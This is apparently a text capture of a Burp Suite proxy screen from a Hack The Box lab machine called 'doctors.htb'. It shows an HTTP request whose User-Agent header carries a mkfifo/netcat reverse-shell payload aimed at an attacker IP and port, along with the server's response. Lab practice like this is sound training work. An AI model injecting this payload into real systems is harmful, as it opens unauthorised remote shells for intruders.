 1 http://doctors.htb GET /login?next=%2F ✓ 200 4505 HTML Doctor Secure Messaging ... 10.10.10.209 session=eyJfZnJlc2... 08:20:05 9 Jul... 8080
2 http://doctors.htb GET /favicon.ico 404 3032 HTML ico Doctor Secure Messaging 10.10.10.209 session=eyJfZnJlc2... 08:20:06 9 Jul... 8080
3 http://doctors.htb GET /favicon.ico 404 3032 HTML ico Doctor Secure Messaging 10.10.10.209 session=eyJfZnJlc2... 08:20:11 9 Jul ... 8080
Request
Pretty Raw Hex \n
1 GET /login?next=%2F HTTP/1.1
2 Host: doctors.htb
3 User-Agent: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.7 6666 >/tmp/f
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=eyJfZnJlc2giOmZhbHNlfQ.ZKpfgQ.I97yLrCzHziMYONvfXd3pPd13vc
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Jul 2023 07:19:34 GMT
3 Server: Werkzeug/1.0.1 Python/3.8.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=eyJfZnJlc2giOmZhbHNlfQ.ZKpfhg.9k7TDCr4Lzie7Rx53kFCtoUtk5k; HttpOnly; Path=/
7 Content-Length: 4204
8 Connection: close
9
10 <!DOCTYPE html>
11 <html>
12 <head>